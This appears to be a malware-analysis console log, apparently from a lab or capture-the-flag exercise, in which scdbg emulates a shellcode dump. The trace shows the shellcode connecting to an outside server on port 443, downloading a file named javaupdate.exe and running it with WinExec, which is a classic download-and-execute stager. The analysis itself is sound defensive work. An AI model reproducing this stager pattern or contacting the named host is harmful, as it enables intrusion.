 PS C:\Users\husky\Desktop> scdbg /f .\dump.bin /s -1
Loaded 3c8 bytes from file .\dump.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.lo
cal, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)
Stepcount 5043413